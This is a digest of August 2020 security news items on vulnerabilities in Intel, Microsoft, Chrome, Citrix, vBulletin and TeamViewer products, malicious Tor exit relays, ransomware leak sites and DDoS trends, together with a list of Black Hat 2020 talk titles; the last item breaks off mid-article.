Critical Intel Flaw Afflicts Several Motherboards, Server Systems, Compute Modules
12.8.20 Vulnerebility Threatpost
A critical privilege-escalation flaw affects several popular Intel motherboards, server systems and compute modules.
Intel is warning of a rare critical-severity vulnerability affecting several of its motherboards, server systems and compute modules. The flaw could allow an unauthenticated, remote attacker to achieve escalated privileges.
The recently patched flaw (CVE-2020-8708) ranks 9.6 out of 10 on the CVSS scale, making it critical. Dmytro Oleksiuk, who discovered the flaw, told Threatpost that it exists in the firmware of Emulex Pilot 3. This baseboard-management controller is a service processor that monitors the physical state of a computer, network server or other hardware devices via specialized sensors.
Emulex Pilot 3 is used by various motherboards, which aggregate all the server components into one system. Also impacted are various server operating systems, and some Intel compute modules, which are electronic circuits, packaged onto a circuit board, that provide various functions.
The critical flaw stems from improper-authentication mechanisms in these Intel products before version 1.59.
In bypassing authentication, an attacker would be able to access to the KVM console of the server. The KVM console can access the system consoles of network devices to monitor and control their functionality. The KVM console is like a remote desktop implemented in the baseboard management controller – it provides an access point to the display, keyboard and mouse of the remote server, Oleksiuk told Threatpost.
The flaw is dangerous as it’s remotely exploitable, and attackers don’t need to be authenticated to exploit it – though they need to be located in the same network segment as the vulnerable server, Oleksiuk told Threatpost.
“The exploit is quite simple and very reliable because it’s a design flaw,” Oleksiuk told Threatpost.
Beyond this critical flaw, Intel also fixed bugs tied to 22 critical-, high-, medium- and low-severity CVEs affecting its server board, systems and compute modules. Other high-severity flaws include a heap-based overflow (CVE-2020-8730) that’s exploitable as an authenticated user; incorrect execution-assigned permissions in the file system (CVE-2020-8731); and a buffer overflow in daemon (CVE-2020-8707) — all three of which enable escalated privileges.

Oleksiuk was credited with reporting CVE-2020-8708, as well as CVE-2020-8706, CVE-2020-8707. All other CVEs were found internally by Intel.
Affected server systems include: The R1000WT and R2000WT families, R1000SP, LSVRP and LR1304SP families and R1000WF and R2000WF families.
Impacted motherboards include: The S2600WT family, S2600CW family, S2600KP family, S2600TP family, S1200SP family, S2600WF family, S2600ST family and S2600BP family.
Finally, impacted compute modules include: The HNS2600KP family, HNS2600TP family and HNS2600BP family. More information regarding patches is available in Intel’s security advisory.
Intel also issued an array of other security advisories addressing high-severity flaws across its product lines, including ones that affect Intel Graphics Drivers, Intel’s RAID web console 3 for Windows, Intel Server Board M10JNP2SB and Intel NUCs.
Two 0-Days Under Active Attack, Among 120 Bugs Patched by Microsoft
12.8.20 OS Threatpost
One of the two zero-day bugs is rated ‘critical’ and is classified as a remote code-execution bug impacting Microsoft’s Internet Explorer.
Two Microsoft vulnerabilities are under active attack, according the software giant’s August Patch Tuesday Security Updates. Patches for the flaws are available for the bugs, bringing this month’s total number of vulnerabilities to 120.
One of the flaws being exploited in the wild is (CVE-2020-1464), a Windows-spoofing bug tied to the validation of file signatures on Windows 10, 7 8.1 and versions of Windows Server. Rated “important,” the flaw allows an adversary to “bypass security features intended to prevent improperly signed files from being loaded,” Microsoft said.
A second zero-day is a remote code-execution (RCE) bug rated “critical,” which is tied to the Internet Explorer web browser. Tracked as CVE-2020-1380, this is a scripting engine memory-corruption problem. A successful hack gives the attacker same user rights as the current user, the company wrote.
“[The] vulnerability exists in the way that the scripting engine handles objects in memory in Internet Explorer,” wrote Microsoft. “The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user.”
Todd Schell, senior product manager, security, Ivanti, said a typical attack vector for CVE-2020-1380 is plant malware on a specially crafted website, compromised websites where user-provided content or advertisements are allowed, and through applications or Microsoft Office documents that host the IE rendering engine.
“Limiting the privileges of a user would mitigate what access an attacker would gain by exploiting this vulnerability,” Schell said. He added, the exploit appears to be affecting newer versions of the Windows operating systems.
Over One Dozen Critical Bugs
Of the 120 bugs, Microsoft ranked 17 as “critical” and 103 as “important” vulnerabilities.
Five of the critical bugs (CVE-2020-1554, CVE-2020-1492, CVE-2020-1379, CVE-2020-1477 and CVE-2020-1525) are tied to Microsoft’s Windows Media Foundation (WMF), a multimedia framework and infrastructure platform for handling digital media in Windows 7 through Windows 10 and Windows Server 2008 through 2019. August’s bugs bring the number of critical bugs to ten, points out Allan Liska, senior security architect at Recorded Future.
“These vulnerabilities exist in the way WMF handles objects in memory. Successful exploitation would allow an attacker to install malicious software, manipulate data or create new accounts,” Liska said.
The researcher also urged security teams to patch CVE-2020-1046, a .NET framework RCE bug that affects versions 2.0 through 4.8. “The vulnerability exists in the way .NET handles imports. An attacker could exploit this vulnerability and gain admin-level control of the vulnerable system. To exploit this vulnerability, an attacker needs to upload a specially crafted file to a web application,” wrote Liska in a Patch Tuesday research note.
Richard Tsang, senior software engineer at Rapid7, commented in his Patch Tuesday note that the most interesting bug patched this month is a Netlogon elevation of privilege bug (CVE-2020-1472), present in several versions of Windows Server. The patch is a multi-step affair.
Tsang wrote, “CVE-2020-1472 is an elevation-of-privilege vulnerability where a connection to a vulnerable domain controller using the Netlogon Remote Protocol (NRP) could obtain domain administrator access.”
The NRP is used for user and machine authentication on domain-based networks, and performs a wide range of functions tied to user-account database replication, backing up domain controllers and managing domain relationships, according to Microsoft.
“The uniqueness behind the patch of this vulnerability is that it gets completed in two phases, and forces the answer of, ‘am I remediated from CVE-2020-1472’ from a binary ‘yes/no,’ to an ‘it depends,'” Tsang wrote.
He added, “By default, applying the applicable Windows Server patch will resolve the vulnerability for Windows devices without further action, but this implies that non-Windows devices could potentially trigger an exploit. It is by enforcing (something that will be done automatically sometime in Q1 2021 according to Microsoft) the use of the secure Remote Procedure Call (RPC) with Netlogon secure channel via the DC enforcement mode, would remediation actually be complete,” he said.
Microsoft acknowledges the potential organizational impact of this and has provided additional guidance on this front.
Malicious Actor Controlled 23% of Tor Exit Nodes
12.8.20 Virus Securityweek
A malicious actor was at one point in control of roughly 23% of the entire Tor network’s exit capacity, a security researcher has discovered.
While malicious relays on the Tor network are not something new, this was the first time that a single actor managed to control such a large number of Tor exit nodes, a Tor server operator going by the name of Nusenu reveals.
The exit relays are the last in the chain of 3 that are used in connections made over the Tor network, and are those closest to the destination. Thus, they can see which website the user connects to and, if an unsecure connection is used, can also manipulate traffic.
In May this year, a malicious actor ended up controlling more than 380 exit nodes on Tor, accounting for over 23% of the relays.
At the peak of the attack on May 22, when opening up Tor, “you had a 23.95% chance to end up choosing an attacker controlled Tor exit relay. Since Tor clients usually use many Tor exit relays over time the chance to use a malicious exit relay increases over time,” the researcher says.
The actor, Nusenu explains, shows persistence: in March, after more than 150 new relays they had registered over a short period of time got removed, they managed to have them back in the network after declaring them as a group.
In May, most of the actor’s nodes were removed, but they were able to grow from 4% exit capability to over 22% in less than one month.
“[This] also gives us an idea that they apparently will not back-off after getting discovered once. In fact they appear to plan ahead for detection and removal and setup new relays preemptively to avoid a complete halt of their operations,” the researcher explains.
The threat actor continued to use the MyFamily configuration to declare the relays as a group, but no longer linked all of them together, using multiple relay groups instead. They used various email addresses (on Hotmail, ProtonMail, and Gmail) to register nodes.
Nusenu also discovered that the actor was mainly relying on OVH to host their infrastructure, but also used ISPs such as Frantech, ServerAstra and Trabia Network, known providers for relays. Another provider they used was “Nice IT Services Group.”
The main purpose of the attack, the researcher says, appears to be the manipulation of traffic flowing through their relays. For that, they remove HTTP-to-HTTPS redirects, thus being able to access the unencrypted HTTP traffic. The attack is not specific to Tor and the actor did not attack all websites.
“It appears that they are primarily after cryptocurrency related websites — namely multiple bitcoin mixer services. They replaced bitcoin addresses in HTTP traffic to redirect transactions to their wallets instead of the user provided bitcoin address. Bitcoin address rewriting attacks are not new, but the scale of their operations is. It is not possible to determine if they engage in other types of attacks,” Nusenu says.
The problem, the researcher says, does not appear to be gone, especially after the COVID-19 pandemic forced Tor to lay off a third of its staff, impacting the project’s ability to tackle malicious nodes. At least tighter policies and the inclusion of additional checks are required to better mitigate the problem.
As of August 8, the threat actor was still in control of over 10% of Tor’s exit capacity.
Google Chrome Bug Could Let Hackers Bypass CSP Protection; Update Web Browsers
12.8.20 Hacking Thehackernews
If you haven't recently updated your Chrome, Opera, or Edge web browser to the latest available version, it would be an excellent idea to do so as quickly as possible.
Cybersecurity researchers on Monday disclosed details about a zero-day flaw in Chromium-based web browsers for Windows, Mac and Android that could have allowed attackers to entirely bypass Content Security Policy (CSP) rules since Chrome 73.
Tracked as CVE-2020-6519 (rated 6.5 on the CVSS scale), the issue stems from a CSP bypass that results in arbitrary execution of malicious code on target websites.
According to PerimeterX, some of the most popular websites, including Facebook, Wells Fargo, Zoom, Gmail, WhatsApp, Investopedia, ESPN, Roblox, Indeed, TikTok, Instagram, Blogger, and Quora, were susceptible to the CSP bypass.
Interestingly, it appears that the same flaw was also highlighted by Tencent Security Xuanwu Lab more than a year ago, just a month after the release of Chrome 73 in March 2019, but was never addressed until PerimeterX reported the issue earlier this March.
After the findings were disclosed to Google, the Chrome team issued a fix for the vulnerability in Chrome 84 update (version 84.0.4147.89) that began rolling out on July 14 last month.
CSP is an extra layer of security that helps detect and mitigate certain types of attacks, including Cross-Site Scripting (XSS) and data injection attacks. With CSP rules, a website can mandate the victim's browser to perform certain client-side checks with an aim to block specific scripts that are designed to exploit the browser's trust of the content received from the server.
Given that CSP is the primary method used by website owners to enforce data security policies and prevent the execution of malicious scripts, a CSP bypass can effectively put user data at risk.
This is achieved by specifying the domains that the browser should consider to be valid sources of executable scripts, so that a CSP-compatible browser only executes scripts loaded in source files received from those allow-listed domains, ignoring all others.
The flaw discovered by Tencent and PerimeterX circumvents the configured CSP for a website by merely passing a malicious JavaScript code in the "src" property of an HTML iframe element.
It's worth noting that websites like Twitter, Github, LinkedIn, Google Play Store, Yahoo's Login Page, PayPal, and Yandex were not found vulnerable since the CSP policies were implemented using a nonce or hash to allow the execution of inline scripts.
"Having a vulnerability in Chrome's CSP enforcement mechanism doesn't directly mean that sites are breached, as the attackers also need to manage to get the malicious script called from the site (which is why the vulnerability was classified as medium severity)," PerimeterX's Gal Weizman noted.
While the implications of the vulnerability remain unknown, users must update their browsers to the latest version to protect against such code execution. Website owners, for their part, are recommended to use nonce and hash capabilities of CSP for added security.
Besides this, the latest Chrome update 84.0.4147.125 for Windows, Mac, and Linux systems also patches 15 other security vulnerabilities, 12 of which are rated 'high' and two 'low' in severity.
Critical Flaws Affect Citrix Endpoint Management (XenMobile Servers)
12.8.20 Vulnerebility Thehackernews
Citrix today released patches for multiple new security vulnerabilities affecting its Citrix Endpoint Management (CEM), also known as XenMobile, a product made for enterprises to help companies manage and secure their employees' mobile devices remotely.
Citrix Endpoint Management offers businesses mobile device management (MDM) and mobile application management (MAM) capabilities. It allows companies to control which apps their employees can install while ensuring updates and security settings are applied to keep business information protected.
According to Citrix, there are a total of 5 vulnerabilities that affect on-premise instances of XenMobile servers used in enterprises to manage all apps, devices, or platforms from one central location.
"Remediations have already been applied to cloud versions, but hybrid rights users need to apply the upgrades to any on-premises instance," the company said in a post today.
If left unpatched and exploited successfully, the newly identified security vulnerabilities could collectively allow unauthenticated attackers to gain administrative privileges on affected XenMobile Servers.
"We recommend these upgrades be made immediately. While there are no known exploits as of this writing, we do anticipate malicious actors will move quickly to exploit," the company warned.
The two vulnerabilities—tracked as CVE-2020-8208 and CVE-2020-8209 and rated as critical—impact following XenMobile Server versions:
XenMobile Server 10.12 before RP2
XenMobile Server 10.11 before RP4
XenMobile Server 10.10 before RP6
XenMobile Server before 10.9 RP5
Whereas, the other three security vulnerabilities—tracked as CVE-2020-8210, CVE-2020-8211, and CVE-2020-8212 and rated medium/low in severity—resides in the following versions:
XenMobile Server 10.12 before RP3
XenMobile Server 10.11 before RP6
XenMobile Server 10.10 before RP6
XenMobile Server before 10.9 RP5
One of the critical flaws (CVE-2020-8209), discovered by Andrey Medov of Positive Technologies, could allow an unauthenticated attacker to read arbitrary files outside the web-server root directory, including configuration files and encryption keys for sensitive data.
"Exploitation of this vulnerability allows hackers to obtain information that can be useful for breaching the perimeter, as the configuration file often stores domain account credentials for LDAP access," Mendov explained.
Therefore, with access to the domain account, the remote attacker can target other external company resources, such as corporate mail, VPN, and web applications.
What's worse, according to the researcher, is that the attacker who has managed to read the configuration file can access sensitive data, like database password (local PostgreSQL by default and a remote SQL Server database in some cases).
However, since the database is stored inside the corporate perimeter and cannot be accessed from the outside, Mendov said, "this attack vector can only be used in complex attacks, for example, with the involvement of an insider accomplice."
"The latest rolling patches that need to be applied for versions 10.9, 10.10, 10.11, and 10.12 are available immediately," Citrix notes in a blog post.
"Any versions prior to 10.9.x must be upgraded to a supported version with the latest rolling patch. We recommend that you upgrade to 10.12 RP3, the latest supported version."
Since Citrix products have recently emerged as one of the favorite targets for hackers after wild exploitation of Citrix ADC, Gateway and Sharefile vulnerabilities, users are highly recommended to patch their systems to the latest versions of the software.
To be noted, the company has not yet revealed technical details of the vulnerabilities but has already pre-notified several major CERTs around the world and its customers on July 23.
Avaddon ransomware operators have launched their data leak site
11.8.20 Ransomware Securityaffairs
Avaddon ransomware operators, like other cybercrime groups, decided to launch a data leak site where publish data of victims who refuse to pay a ransom demand.
Avaddon ransomware operators announced the launch of their data leak site where they will publish the data stolen from the victims who do not pay a ransom demand.
The first group to adopt this strategy was the Maze ransomware gang in December 2019, since then other crews adopted the same stratefy, including REvil, Nefilim, and Netwalker.
The threat of exposing the victim’s sensitive data is used by the gang to force them into paying a ransom.
Cybersecurity intelligence firm Kela was the first to report that the Avaddon ransomware operators have announced on a Russian-speaking hacker forum their new data leak site.
Source BleepingComputer
The hackers have already published on the leak site 3.5MB of documents stolen from a construction company.
Let’s wait for new entries on the leak site!
A New vBulletin 0-Day RCE Vulnerability and Exploit Disclosed Publicly
11.8.20 Exploit Thehackernews
A security researcher earlier today publicly revealed details and proof-of-concept exploit code for an unpatched, critical zero-day remote code execution vulnerability affecting the widely used internet forum software vBulletin that's already under active exploitation in the wild.
vBulletin is a widely used proprietary Internet forum software package based on PHP and MySQL database server that powers over 100,000 websites on the Internet, including Fortune 500 and Alexa Top 1 million companies websites and forums.
In September last year, a separate anonymous security researcher publicly disclosed a then-zero-day RCE vulnerability in vBulletin, identified as CVE-2019-16759, and received a critical severity rating of 9.8, allowing attackers to execute malicious commands on the remote server without requiring any authentication to log into the forum.
A day after the disclosure of CVE-2019-16759, the vBulletin team released security patches that resolved the issue, but it turns out that the patch was insufficient in blocking the exploitation of the flaw.
Bypassing the Patch for the CVE-2019-16759 RCE Flaw
The newly released zero-day, discovered, and publicly published by security researcher Amir Etemadieh (Zenofex), is a bypass for CVE-2019-16759. The flaw did not receive any CVE identifier at the time this blog post was published.
The latest zero-day vulnerability should be viewed as a severe issue because it is remotely exploitable and doesn't require authentication. It can easily be exploited using an exploit code of a single one-line command that can result in remote code execution in the latest vBulletin software.
According to the researcher, the patch for CVE-2019-16759 did not resolve the issues present in the "widget_tabbedcontainer_tab_panel" template, i.e., its ability to load a user-controlled child template and to load the child template, it takes a value from a separately named value and places it into a variable named "widgetConfig," effectively allowing the researcher to bypass the patch for CVE-2019-16759.
The researcher also published three proofs-of-concept exploit payloads written in multiple languages, including Bash, Python, and Ruby.
Hackers Actively Exploiting vBulletin Zero-Day
Soon after the release of the PoC exploit code, hackers started exploiting the zero-day to target vBulletin sites.
According to DefCon and Black Hat security conferences creator Jeff Moss, the DefCon forum was also attacked with the exploit just 3 hours after the flaw was disclosed.
"A new VBulletin Zero Day got dropped yesterday by @Zenofex that revealed the CVE-2019-16759 patch was incomplete - within three hours https://forum.defcon.org was attacked, but we were ready for it. Disable PHP rendering to protect yourself until patched!," said Moss.
Official vBulletin Patch and Mitigations
The vBulletin team responded to the publicly released zero-day flaw immediately and released a new security patch that disables the PHP module in vBulletin software to address the issue, assuring its users that it will be removed entirely in the future release of vBulletin 5.6.4.
The forum maintainers advised developers to consider all older versions of vBulletin vulnerable and upgrade their sites to run vBulletin 5.6.2 as soon as possible. Developers can check Quick Overview: Upgrading vBulletin Connect in the support forums for more information on upgrading.
Though The Hacker News strongly advise users and developers to upgrade their forums to the new vBulletin version, those who can not update immediately can mitigate the new zero-day by disabling PHP widgets within your forums, to do this:
Go to the vBulletin administrator control panel and click "Settings" in the menu on the left, then "Options" in the dropdown.
Choose "General Settings" and then click "Edit Settings."
Look for "Disable PHP, Static HTML, and Ad Module rendering," Set to "Yes."
Click "Save"
Note that these changes could break some functionality but will mitigate the issue until you plan to apply the official security patches.
BlackHat 2020 USA Presentation
All you ever wanted to know about the AMD Platform Security Processor and were afraid to emulate
Carrying our Insecurities with Us: the Risks of Implanted Medical Devices in Secure Spaces
An Invisible Insider Threat: The Risks of Implanted Medical Devices in Secure Spaces
CloudLeak: DNN Model Extractions from Commercial MLaaS Platforms
CloudLeak: DNN Model Extractions from Commercial MLaaS Platforms
Emulating Samsung’s Baseband for Security Testing
Hiding Process Memory via Anti-Forensic Techniques
HTTP Request Smuggling in 2020
Room for Escape: Scribbling Outside the Lines of Template Security
Room for Escape: Scribbling Outside the Lines of Template Security
An Unauthenticated Journey to Root : Pwning Your Company's Enterprise Software Servers
An Unauthenticated Journey to Root : Pwning Your Company’s Enterprise Software Servers
Decade of the RATs Custom Chinese Linux Rootkits for Everyone
Detecting Fake 4G Base Stations in Real Time
Finding New Bluetooth Low Energy Exploits via Reverse Engineering Multiple Vendors' Firmwares
Industrial Protocol Gateways Under Analysis
Lost in Translation: When Industrial Protocol Translation Goes Wrong
Repurposing-Neural-Networks-To-Generate-Synthetic-Media-For-Information-Operations
Web cache entanglement Novel pathways to poisoning
Web Cache Entanglement: Novel Pathways to Poisoning
Demystifying Modern Windows Rootkits
Discovering Hidden Properties to Attack Node.js Ecosystem
iOS Kernel PAC, One Year Later
Policy-Implications-Of-Faulty-Risk-Models-And-How-To-Fix-Them
Reverse Engineering the Tesla Battery Management System to Increase Power Available
Reverse-Engineering-The-Tesla-Battery-Management-System-To-Increase-Power-Available-wp
Ruling StarCraft Game Spitefully -- Exploiting the Blind Spot of AIPowered Game Bots
Stopping Snake Oil With Smaller Healthcare Providers
Breaking Samsung's Root of Trust: Exploiting Samsung S10 S-Boot
Building a Vulnerability Disclosure Program That Works for Election Vendors and Hackers
FASTCash and INJX_PURE How Threat Actors Use Public Standards for Financial Fraud
FASTCash and Associated Intrusion Techniques
An Insiders Biopsy of Healthcare Application Security
NoJITsu: Locking Down JavaScript Engines
NOJITSU: Locking Down JavaScript Engines
OTRazor Static Code Analysis for Vulnerability Discovery in Industrial Automation Scripts
Rogue Automation Vulnerable and Malicious Code in Industrial Programming
Reversing the Root Identifying the Exploited Vulnerability in 0-days Used In-The-Wild
The Devil’s in the Dependency: Data-Driven Software Composition Analysis
Detecting Exploits with Novel Hardware Performance Counters and ML Magic
Hacking the Voter Lessons From a Decade of Russian Military Operations
IoT Skimmer: Energy Market Manipulation through HighWattage IoT Botnets
Needing the DoH The ongoing encryption and centralization of DNS
Stealthily Access Your Android Phones: Bypass the Bluetooth Authentication
Superman Powered by Kryptonite: Turn the Adversarial Attack into Your Defense Weapon
Superman Powered by Kryptonite: Turn the Adversarial Attack into Your Defense Weapon
Beyond Root Custom Firmware For Embedded Mobile Chipsets
Mind Games: Using Data to Solve for the Human Element
Operation Chimera - APT Operation Targets Semiconductor Vendors
Operation-Chimera-APT-Operation-Targets-Semiconductor-Vendors-wp
TiYunZong: An Exploit Chain to Remotely Root Modern Android Devices
TiYunZong: An Exploit Chain to Remotely Root Modern Android Devices
Virtually Private Networks Virtually good enough
You Have No Idea Who Sent That Email: 18 Attacks on Email Sender Authentication
Composition Kills: A Case Study of Email Sender Authentication
Hacking the Voter Lessons From a Decade of Russian Military Operations
Breaking VSM by Attacking Secure Kernel Hardening Secure Kernel through Offensive Research
Escaping Virtualized Containers
EtherOops-Exploring-Practical-Methods-To-Exploit-Ethernet-Packet-In-Packet-Attacks
Bypassing Firewalls and NATs By Exploiting Packet-in-Packet Attacks in Ethernet
Fooling Windows through Superfetch
Lamphone Real-Time Passive Sound Recovery Using Light Emitted from a Hanging Bulb
Security Research on Mercedes-Benz: From Hardware to Car Control
Security-Research-On-Mercedes-Benz-From-Hardware-To-Car-Control-wp
Printing is still the Stairway to Heaven
The Legacy Print Spooler: A story about vulnerabilities from the previous millennium until today
SafeMind A Framework for Evaluating and Patching the Human Factor in Cybersecurity
BUILDING CYBER SECURITY STRATEGIES FOR EMERGING INDUSTRIES IN SUB-SAHARAN AFRICA
Detecting Access Token Manipulation
I calc’dCalc -ExploitingExcel Online
Vulnerability Report Insecure Features of PDF Documents
Spectra Breaking Separation Between Wireless Chips
About Directed Fuzzing and Use-After-Free: How to Find Complex & Silent Bugs?
Edtech:The Ultimate APT Privacy And Security Issues In Common Education Platforms
Edtech: The Ultimate Apt Michelle Wolfe
Heroku Abuse Operations: Hunting Wolves in Sheeps Clothing
Hunting Invisible Salamanders: Cryptographic (in)Security with Attacker-Controlled Keys
KrØØk: Serious Vulnerability Affected Encryption of Billion+ Wi-Fi Devices
KR00K - CVE-2019-15126 SERIOUS VULNERABILITY DEEP INSIDE YOUR WI-FI ENCRYPTION
When Lightning Strikes Thrice: Breaking Thunderbolt 3 Security
Breaking Thunderbolt Protocol Security: Vulnerability Report
Black-box Laser Fault Injection on a Secure Memory
Dive into Apple IO80211FamilyV2
Exploiting Kernel Races Through Taming Thread Interleaving
Improving-Mental-Models-Of-End-To-End-Encrypted-Communications
My Cloud is APTs Cloud: Attacking and Defending O365
Remote Timing Attacks on TPMs, AKA TPM-Fail
TPM-FAIL: TPM meets Timing and Lattice Attacks
Routopsy Modern Routing Protocol Vulnerability Analysis and Exploitation
DDoS Attacks Cresting Amid Pandemic
11.8.20 Attack Threatpost
Attacks were way up year-over-year in the second quarter as people continue to work from home.
The number of distributed denial-of-service (DDoS) attacks spiked in the second quarter of 2020, researchers said.
According to the latest Kaspersky quarterly DDoS attacks report, DDoS events were three times more frequent in comparison to the second quarter last year (up 217 percent), and were up 30 percent from the number of DDoS attacks observed in the first quarter of 2020.
The typical annual trend for DDoS is for attacks to spike at the beginning of the year, during the peak season for businesses; while they tend to fall off in late spring and summer. Kaspersky researchers pointed out that the number of attacks in Q2 2019 fell by 39 percent compared to Q1 2019; with a similar trend seen in 2018.
What’s different this year is the obvious: The coronavirus pandemic. Simply put, more people than usual are online for both personal and work-related activities, making for an attractive target for cybercrime of all stripes – and DDoS is no exception.
“Kaspersky experts believe the rise in malicious activity can be attributed to the impact of COVID-19, as both cybercriminals and their targets have had to reconsider their summer plans,” the firm said, in research released on Monday. “The pandemic and subsequent social-distancing restrictions have significantly changed people’s lives and many are either spending their days off in ‘staycation’ mode or have cancelled their scheduled holidays. This change in summer plans has had unexpected consequences, like an increased number of DDoS attacks.”
The average number of attacks per day also increased; the biggest number of attacks per day was almost 300 this quarter (April 9); while in the first quarter, the record was 242 attacks.
Educational and government institutions were targeted the most frequently in the second quarter; however, that said, education-sector attacks decreased sharply starting in the second half of June, which could be attributed to the start of the summer break.
The top three most-attacked geographies were mainland China (65.12 percent), the United States (20.28 percent) and Hong Kong (6.08 percent). Romania dropped out of the top 10 compared to the first quarter, and was ranked the 17th, whereas Great Britain rose from the 18th to the 10th position.
These top three also topped the charts in terms of both the number of targets and the number of attacks: Mainland China came in at 66.02 percent; the United States accounted for 19.32 percent; and Hong Kong (6.34 percent).
Among the other interesting data points, the firm saw that DDoS botnet activity increased on Wednesdays and Thursdays and decreased on Saturdays. And most attacks only lasted about 20 minutes. The longest attacks lasted a few days (215, 214 and 210 hours were the top), which is more than half the number of the first quarter’s longest-lasting attacks (about 19 days).
SYN flood remains the main DDoS attack tool (94.7 percent), while ICMP attacks accounted for 4.9 percent – other types of DDoS attacks were rarely seen. However, Kaspersky noted that two new DDoS amplification methods were discovered last quarter.
One is an exploit for a DNS server vulnerability in the DNS delegation process.
“The vulnerability exploitation scheme was dubbed NXNSAttack,” according to the report. “The hacker sends to a legitimate recursive DNS server a request to several subdomains within the authoritative zone of its own malicious DNS server. In response, the malicious server delegates the request to a large number of fake NS servers within the target domain without specifying their IP addresses. As a result, the legitimate DNS server queries all of the suggested subdomains, which leads to traffic growing 1620 times.” The issue is patched in the latest version of DNS server software.
The other amplification method, named RangeAmp, exploits HTTP range requests that allow downloading files in parts. A malicious range request can increase the traffic load on content delivery networks (CDNs) by anywhere between 724 and 43,330 times.
The uptick in cybercrime is continuing as the pandemic drags on. In late July, research findings showed that ransomware attacks are up, particularly in the U.S., where they have more than doubled year-over-year (up 109 percent). Meanwhile, malware targeting IoT devices has risen to 20.2 million, up 50 percent from this time last year – as cybercriminals target the massive influx of employees working from home.
Google Chrome Browser Bug Exposes Billions of Users to Data Theft
11.8.20 Incindent Threatpost
The vulnerability allows attackers to bypass Content Security Policy (CSP) protections and steal data from website visitors.
A vulnerability in Google’s Chromium-based browsers would allow attackers to bypass the Content Security Policy (CSP) on websites, in order to steal data and execute rogue code.
The bug (CVE-2020-6519) is found in Chrome, Opera and Edge, on Windows, Mac and Android – potentially affecting billions of web users, according to PerimeterX cybersecurity researcher Gal Weizman. Chrome versions 73 (March 2019) through 83 are affected (84 was released in July and fixes the issue).
CSP is a web standard that’s meant to thwart certain types of attacks, including cross-site scripting (XSS) and data-injection attacks. CSP allows web admins to specify the domains that a browser should consider to be valid sources of executable scripts. A CSP-compatible browser will then only execute scripts loaded in source files received from those domains.
“CSP is the primary method used by website owners to enforce data-security policies to prevent malicious shadow-code executions on their website, so when browser enforcement can be bypassed, personal user data is at risk,” Weizman explained, in research released on Monday.
Most websites use CSP, the researcher noted, including internet giants like ESPN, Facebook, Gmail, Instagram, TikTok, WhatsApp, Wells Fargo and Zoom. Some notable names were not affected, including GitHub, Google Play Store, LinkedIn, PayPal, Twitter, Yahoo’s Login Page and Yandex.
To exploit the vulnerability, an attacker first needs to gain access to the web server (through brute-forcing passwords or another method), in order to be able to modify the JavaScript code it uses. Then, the attacker could add a frame-src or child-src directive in the JavaScript to allow the injected code to load and execute it, bypassing the CSP enforcement and thus bypassing the site’s policy, explained Weizman.
Because of the post-authentication aspect of the bug, it ranks as a medium-severity issue (6.5 out of 10 on the CvSS scale). However, because it affects CSP enforcement, this has vast implications,” Weizman said, comparing it to having an issue with seatbelts, airbags and collision sensors.
“[Because of the] increased perception of safety, the damage caused in an accident when this equipment is faulty is much more severe,” the researcher said. “In a similar way, website developers may allow third-party scripts to add functionality to their payment page, for example, knowing that CSP will restrict access to sensitive information. So, when CSP is broken, the risk for sites that relied on it is potentially higher than it would have been if the site never had CSP to begin with.”
The vulnerability was present in Chrome browsers for more than a year before being fixed, so Weizman warned that the full implications of the bug are not yet known: “It is highly likely that we will learn of data breaches in the coming months that exploited it and resulted in the exfiltration of personally identifiable information (PII) for nefarious purposes.”
Users should update their browsers to the latest versions to avoid falling victim to an exploit.
Nefilim ransomware operators claim to have hacked the SPIE group
11.8.20 Ransomware Securityweek
Nefilim ransomware operators allegedly targeted the SPIE group, an independent European leader in multi-technical services.
Researchers from threat intelligence firm Cyble reported that Nefilim ransomware operators allegedly hacked The SPIE Group, an independent European leader in multi-technical services.
The number of ransomware attacks continues to increase, hackers also steal victims’ data and threaten them to release the stolen info if they don’t pay the ransom.
During darkweb and deepweb monitoring, the Cyble Research Team discovered a post from Nefilim ransomware operators in which they claimed to have breached The SPIE Group.

The ransomware gang also revealed to have stolen the company’s sensitive data.
The SPIE Group provides multi-technical services in the areas of energy and communications, it has more than 47,200 employees and in 2019 it reported consolidated revenues of €6.9 billion and consolidated EBITA of €416 million.
Nefilim ransomware operators also released the first batch of file threatens to release other documents. Cyble experts analyzed the material, the first lot of data contains around 11.5 GB.
“The data leak seems to consist of corporate operational documents which include the company’s telecom services contracts, dissolution legal documents, power of attorney documents, infrastructure group reconstructions contracts, and much more.” reported Cyble.
The Nefilim ransomware operators released a total of 65,042 files contained in 18,551 data folders.
Nefilim ransomware operators continue to be very active in this period, recently the group targeted the Dussmann group, the German largest private multi-service provider and Orange S.A., one of the largest mobile networks based in France.
Below a list of tips provided by Cyble to prevent ransomware attacks:
Never click on unverified/unidentified links
Do not open untrusted email attachments
Only download from sites you trust
Never use unfamiliar USBs
Use security software and keep it updated
Backup your data periodically
Isolate the infected system from the network
Use mail server content scanning and filtering
Never pay the ransom.
TeamViewer flaw can allow hackers to steal System password
11.8.20 Vulnerebility Securityweek
A severe vulnerability impacting TeamViewer for Windows, tracked as CVE 2020-13699, could be exploited by remote attackers to steal the system password.
TeamViewer has recently addressed a high-risk vulnerability (CVE 2020-13699), that could be exploited by remote attackers to steal system password and potentially compromise it.
TeamViewer is a popular software application for remote control, desktop sharing, online meetings, web conferencing and file transfer between computers
